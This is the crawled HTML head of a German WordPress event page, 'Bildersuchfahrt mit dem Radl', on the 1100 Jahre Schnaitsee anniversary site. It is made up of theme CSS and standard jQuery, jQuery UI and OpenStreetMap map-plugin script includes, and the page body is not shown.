

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1100-jahre-schnaitsee.de/events/matthaeusmarkt-schnaitsee/
body_size: 14235
content:
<!DOCTYPE html>
<html lang="de">
<head>
<meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://1100-jahre-schnaitsee.de/xmlrpc.php" />
<title>Bildersuchfahrt mit dem Radl &#8211; 1100 Jahre Schnaitsee</title>
<style type="text/css">/* Parabola Custom CSS */</style><meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="1100 Jahre Schnaitsee &raquo; Feed" href="https://1100-jahre-schnaitsee.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="1100 Jahre Schnaitsee &raquo; Kommentar-Feed" href="https://1100-jahre-schnaitsee.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="1100 Jahre Schnaitsee &raquo; Bildersuchfahrt mit dem Radl-Kommentar-Feed" href="https://1100-jahre-schnaitsee.de/events/matthaeusmarkt-schnaitsee/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://1100-jahre-schnaitsee.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2F1100-jahre-schnaitsee.de%2Fevents%2Fmatthaeusmarkt-schnaitsee%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://1100-jahre-schnaitsee.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2F1100-jahre-schnaitsee.de%2Fevents%2Fmatthaeusmarkt-schnaitsee%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='emosm-leaflet_css-css' href='https://1100-jahre-schnaitsee.de/wp-content/plugins/events-manager-openstreetmap/styles/leaflet.min.css?ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='emosm-markercluster-css' href='https://1100-jahre-schnaitsee.de/wp-content/plugins/events-manager-openstreetmap/styles/MarkerCluster.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='emosm-markercluster-default-css' href='https://1100-jahre-schnaitsee.de/wp-content/plugins/events-manager-openstreetmap/styles/MarkerCluster.Default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='emosm-stylemap-css' href='https://1100-jahre-schnaitsee.de/wp-content/plugins/events-manager-openstreetmap/styles/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='emosm-minimap-css-css' href='https://1100-jahre-schnaitsee.de/wp-content/plugins/events-manager-openstreetmap/styles/Control.MiniMap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='emosm-leafletgeocodertcss-css' href='https://1100-jahre-schnaitsee.de/wp-content/plugins/events-manager-openstreetmap/styles/esri-leaflet-geocoder.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='events-manager-css' href='https://1100-jahre-schnaitsee.de/wp-content/plugins/events-manager/includes/css/events-manager.min.css?ver=6.4.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='parabola-fonts-css' href='https://1100-jahre-schnaitsee.de/wp-content/themes/parabola/fonts/fontfaces.css?ver=2.4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='parabola-style-css' href='https://1100-jahre-schnaitsee.de/wp-content/themes/parabola/style.css?ver=2.4.0.1' type='text/css' media='all' />
<style id='parabola-style-inline-css' type='text/css'>
#header, #main, .topmenu, #colophon, #footer2-inner { max-width: 1200px; } #container.one-column { } #container.two-columns-right #secondary { width:280px; float:right; } #container.two-columns-right #content { width:900px; float:left; } /*fallback*/ #container.two-columns-right #content { width:calc(100% - 300px); float:left; } #container.two-columns-left #primary { width:280px; float:left; } #container.two-columns-left #content { width:900px; float:right; } /*fallback*/ #container.two-columns-left #content { width:-moz-calc(100% - 300px); float:right; width:-webkit-calc(100% - 300px); width:calc(100% - 300px); } #container.three-columns-right .sidey { width:140px; float:left; } #container.three-columns-right #primary { margin-left:20px; margin-right:20px; } #container.three-columns-right #content { width:880px; float:left; } /*fallback*/ #container.three-columns-right #content { width:-moz-calc(100% - 320px); float:left; width:-webkit-calc(100% - 320px); width:calc(100% - 320px);} #container.three-columns-left .sidey { width:140px; float:left; } #container.three-columns-left #secondary {margin-left:20px; margin-right:20px; } #container.three-columns-left #content { width:880px; float:right;} /*fallback*/ #container.three-columns-left #content { width:-moz-calc(100% - 320px); float:right; width:-webkit-calc(100% - 320px); width:calc(100% - 320px); } #container.three-columns-sided .sidey { width:140px; float:left; } #container.three-columns-sided #secondary { float:right; } #container.three-columns-sided #content { width:880px; float:right; /*fallback*/ width:-moz-calc(100% - 320px); float:right; width:-webkit-calc(100% - 320px); float:right; width:calc(100% - 320px); float:right; margin: 0 160px 0 -1200px; } body { font-family: Georgia, "Times New Roman", Times, serif; } #content h1.entry-title a, #content h2.entry-title a, #content h1.entry-title , #content h2.entry-title, #frontpage .nivo-caption h3, .column-header-image, .column-header-noimage, .columnmore { font-family: "Bebas Neue"; } .widget-title, .widget-title a { line-height: normal; font-family: "Bebas Neue"; } .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, h3#comments-title, #comments #reply-title { font-family: "Yanone Kaffeesatz Regular"; } #site-title span a { font-family: "Bebas Neue"; } #access ul li a, #access ul li a span { font-family: "Open Sans"; } body { color: #555555; background-color: #F3F3EE } a { color: #E52C1A; } a:hover { color: #E6AC27; } #header-full { background-color: #FFFFFF; } #site-title span a { color:#E52C1A; } #site-description { color:#999999; } .socials a { background-color: #E52C1A; } .socials .socials-hover { background-color: #333333; } .breadcrumbs:before { border-color: transparent transparent transparent #555555; } #access a, #nav-toggle span { color: #EEEEEE; background-color: #333333; } @media (max-width: 650px) { #access, #nav-toggle { background-color: #333333; } } #access a:hover { color: #E6AC27; background-color: #444444; } #access > .menu > ul > li > a:after, #access > .menu > ul ul:after { border-color: transparent transparent #E52C1A transparent; } #access ul li:hover a:after { border-bottom-color:#E6AC27;} #access ul li.current_page_item > a, #access ul li.current-menu-item > a, /*#access ul li.current_page_parent > a, #access ul li.current-menu-parent > a,*/ #access ul li.current_page_ancestor > a, #access ul li.current-menu-ancestor > a { color: #FFFFFF; background-color: #000000; } #access ul li.current_page_item > a:hover, #access ul li.current-menu-item > a:hover, /*#access ul li.current_page_parent > a:hover, #access ul li.current-menu-parent > a:hover,*/ #access ul li.current_page_ancestor > a:hover, #access ul li.current-menu-ancestor > a:hover { color: #E6AC27; } #access ul ul { box-shadow: 3px 3px 0 rgba(102,102,102,0.3); } .topmenu ul li a { color: ; } .topmenu ul li a:after { border-color: #E52C1A transparent transparent transparent; } .topmenu ul li a:hover:after {border-top-color:#E6AC27} .topmenu ul li a:hover { color: #E52C1A; background-color: ; } div.post, div.page, div.hentry, div.product, div[class^='post-'], #comments, .comments, .column-text, .column-image, #srights, #slefts, #front-text3, #front-text4, .page-title, .page-header, article.post, article.page, article.hentry, .contentsearch, #author-info, #nav-below, .yoyo > li, .woocommerce #mainwoo { background-color: #FFFFFF; } div.post, div.page, div.hentry, .sidey .widget-container, #comments, .commentlist .comment-body, article.post, article.page, article.hentry, #nav-below, .page-header, .yoyo > li, #front-text3, #front-text4 { border-color: #EEEEEE; } #author-info, #entry-author-info { border-color: #F7F7F7; } #entry-author-info #author-avatar, #author-info #author-avatar { border-color: #EEEEEE; } article.sticky:hover { border-color: rgba(230,172,39,.6); } .sidey .widget-container { color: #333333; background-color: #FFFFFF; } .sidey .widget-title { color: #FFFFFF; background-color: #444444; } .sidey .widget-title:after { border-color: transparent transparent #E52C1A; } .sidey .widget-container a { color: #E52C1A; } .sidey .widget-container a:hover { color: #E6AC27; } .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6 { color: #444444; } .entry-title, .entry-title a, .page-title { color: #444444; } .entry-title a:hover { color: #000000; } #content h3.entry-format { color: #EEEEEE; background-color: #333333; border-color: #333333; } #content h3.entry-format { color: #EEEEEE; background-color: #333333; border-color: #333333; } .comments-link { background-color: #F7F7F7; } .comments-link:before { border-color: #F7F7F7 transparent transparent; } #footer { color: #AAAAAA; background-color: #1A1917; } #footer2 { color: #AAAAAA; background-color: #131211; border-color:rgba(255,255,255,.1); } #footer a { color: #E52C1A; } #footer a:hover { color: #E6AC27; } #footer2 a { color: #E52C1A; } #footer2 a:hover { color: #E6AC27; } #footer .widget-container { color: #333333; background-color: #FFFFFF; } #footer .widget-title { color: #FFFFFF; background-color: #444444; } #footer .widget-title:after { border-color: transparent transparent #E52C1A; } .footermenu ul li a:after { border-color: transparent transparent #E52C1A transparent; } a.continue-reading-link { color:#EEEEEE !important; background:#333333; border-color:#EEEEEE; } a.continue-reading-link:hover { background-color:#E52C1A; } .button, #respond .form-submit input#submit { background-color: #F7F7F7; border-color: #EEEEEE; } .button:hover, #respond .form-submit input#submit:hover { border-color: #CCCCCC; } .entry-content tr th, .entry-content thead th { color: #FFFFFF; background-color: #444444; } .entry-content fieldset, .entry-content tr td { border-color: #CCCCCC; } hr { background-color: #CCCCCC; } input[type="text"], input[type="password"], input[type="email"], textarea, select, input[type="color"],input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="month"],input[type="number"],input[type="range"], input[type="search"],input[type="tel"],input[type="time"],input[type="url"],input[type="week"] { background-color: #F7F7F7; border-color: #CCCCCC #EEEEEE #EEEEEE #CCCCCC; color: #555555; } input[type="submit"], input[type="reset"] { color: #555555; background-color: #F7F7F7; border-color: #EEEEEE;} input[type="text"]:hover, input[type="password"]:hover, input[type="email"]:hover, textarea:hover, input[type="color"]:hover, input[type="date"]:hover, input[type="datetime"]:hover, input[type="datetime-local"]:hover, input[type="month"]:hover, input[type="number"]:hover, input[type="range"]:hover, input[type="search"]:hover, input[type="tel"]:hover, input[type="time"]:hover, input[type="url"]:hover, input[type="week"]:hover { background-color: rgb(247,247,247); background-color: rgba(247,247,247,0.4); } .entry-content code { border-color: #CCCCCC; background-color: #F7F7F7; } .entry-content pre { background-color: #F7F7F7; } .entry-content blockquote { border-color: #E52C1A; background-color: #F7F7F7; } abbr, acronym { border-color: #555555; } span.edit-link { color: #555555; background-color: #EEEEEE; border-color: #F7F7F7; } .meta-border .entry-meta span, .meta-border .entry-utility span.bl_posted { border-color: #F7F7F7; } .meta-accented .entry-meta span, .meta-accented .entry-utility span.bl_posted { background-color: #EEEEEE; border-color: #F7F7F7; } .comment-meta a { color: #999999; } .comment-author { background-color: #F7F7F7; } .comment-details:after { border-color: transparent transparent transparent #F7F7F7; } .comment:hover > div > .comment-author { background-color: #EEEEEE; } .comment:hover > div > .comment-author .comment-details:after { border-color: transparent transparent transparent #EEEEEE; } #respond .form-allowed-tags { color: #999999; } .comment .reply a { border-color: #EEEEEE; color: #555555;} .comment .reply a:hover { background-color: #EEEEEE } .nav-next a:hover, .nav-previous a:hover {background: #F7F7F7} .pagination .current { font-weight: bold; } .pagination span, .pagination a { background-color: #FFFFFF; } .pagination a:hover { background-color: #333333;color:#E52C1A} .page-link em {background-color: #333333; color:#E52C1A;} .page-link a em {color:#E6AC27;} .page-link a:hover em {background-color:#444444;} #searchform input[type="text"] {color:#999999;} #toTop {border-color:transparent transparent #131211;} #toTop:after {border-color:transparent transparent #FFFFFF;} #toTop:hover:after {border-bottom-color:#E52C1A;} .caption-accented .wp-caption { background-color:rgb(229,44,26); background-color:rgba(229,44,26,0.8); color:#FFFFFF} .meta-themed .entry-meta span { color: #999999; background-color: #F7F7F7; border-color: #EEEEEE; } .meta-themed .entry-meta span:hover { background-color: #EEEEEE; } .meta-themed .entry-meta span a:hover { color: #555555; } .entry-content, .entry-summary, #front-text3, #front-text4 { text-align:Default ; } html { font-size:16px; line-height:1.7em; } #content h1.entry-title, #content h2.entry-title { font-size:36px ;} .widget-title, .widget-title a { font-size:18px ;} .entry-content h1 { font-size: 2.676em; } #frontpage h1 { font-size: 2.076em; } .entry-content h2 { font-size: 2.352em; } #frontpage h2 { font-size: 1.752em; } .entry-content h3 { font-size: 2.028em; } #frontpage h3 { font-size: 1.428em; } .entry-content h4 { font-size: 1.704em; } #frontpage h4 { font-size: 1.104em; } .entry-content h5 { font-size: 1.38em; } #frontpage h5 { font-size: 0.78em; } .entry-content h6 { font-size: 1.056em; } #frontpage h6 { font-size: 0.456em; } #site-title span a { font-size:48px ;} #access ul li a { font-size:14px ;} #access ul ul ul a {font-size:12px;} .nocomments, .nocomments2 {display:none;} #header-container > div:first-child { margin:40px 0 0 0px;} .entry-content p, .entry-content ul, .entry-content ol, .entry-content dd, .entry-content pre, .entry-content hr, .commentlist p { margin-bottom: 1.0em; } #header-widget-area { width: 33%; } #branding { height:120px; } @media (max-width: 800px) { #content h1.entry-title, #content h2.entry-title { font-size:34.2px ; } #site-title span a { font-size:43.2px;} } @media (max-width: 650px) { #content h1.entry-title, #content h2.entry-title {font-size:32.4px ;} #site-title span a { font-size:38.4px;} } @media (max-width: 480px) { #site-title span a { font-size:28.8px;} } 
/*# sourceURL=parabola-style-inline-css */
</style>
<link rel='stylesheet' id='parabola-mobile-css' href='https://1100-jahre-schnaitsee.de/wp-content/themes/parabola/styles/style-mobile.css?ver=2.4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://1100-jahre-schnaitsee.de/wp-content/plugins/tablepress/css/build/default.css?ver=2.4.4' type='text/css' media='all' />
<script type="text/javascript" src="https://1100-jahre-schnaitsee.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://1100-jahre-schnaitsee.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://1100-jahre-schnaitsee.de/wp-content/plugins/events-manager-openstreetmap/scripts/leaflet.min.js?ver=2.0.7" id="emosm_leaflet_js-js"></script>
<script type="text/javascript" src="https://1100-jahre-schnaitsee.de/wp-content/plugins/events-manager-openstreetmap/scripts/leaflet.markercluster.min.js?ver=2.0.7" id="emosm-markerclusterjs-js"></script>
<script type="text/javascript" src="https://1100-jahre-schnaitsee.de/wp-content/plugins/events-manager-openstreetmap/scripts/esri-leaflet.min.js?ver=2.0.7" id="emosm-esrileafletjs-js"></script>
<script type="text/javascript" src="https://1100-jahre-schnaitsee.de/wp-content/plugins/events-manager-openstreetmap/scripts/leaflet-providers.js?ver=2.0.7" id="emosm-providers-js"></script>
<script type="text/javascript" src="https://1100-jahre-schnaitsee.de/wp-content/plugins/events-manager-openstreetmap/scripts/Control.MiniMap.min.js?ver=2.0.7" id="emosm-minimap-js"></script>
<script type="text/javascript" src="https://1100-jahre-schnaitsee.de/wp-content/plugins/events-manager-openstreetmap/scripts/esri-leaflet-geocoder.js?ver=2.0.7" id="emosm-leafletgeocoderjs-js"></script>
<script type="text/javascript" src="https://1100-jahre-schnaitsee.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://1100-jahre-schnaitsee.de/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://1100-jahre-schnaitsee.de/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://1100-jahre-schnaitsee.de/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Schlie\u00dfen","currentText":"Heute","monthNames":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthNamesShort":["Jan.","Feb.","M\u00e4rz","Apr.","Mai","Juni","Juli","Aug.","Sep.","Okt.","Nov.","Dez."],"nextText":"Weiter","prevText":"Zur\u00fcck","dayNames":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"dayNamesShort":["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."],"dayNamesMin":["S","M","D","M","D","F","S"],"dateFormat":"d. MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://1100-jahre-schnaitsee.de/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://1100-jahre-schnaitsee.de/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://1100-jahre-schnaitsee.de/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://1100-jahre-schnaitsee.de/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
